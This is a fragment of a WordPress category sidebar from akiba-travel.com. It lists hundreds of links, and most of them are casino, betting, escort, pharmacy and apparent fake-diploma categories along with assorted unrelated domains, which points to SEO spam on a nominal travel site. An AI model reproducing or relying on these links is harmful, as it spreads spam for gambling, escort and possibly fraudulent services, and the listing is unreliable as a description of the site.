	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
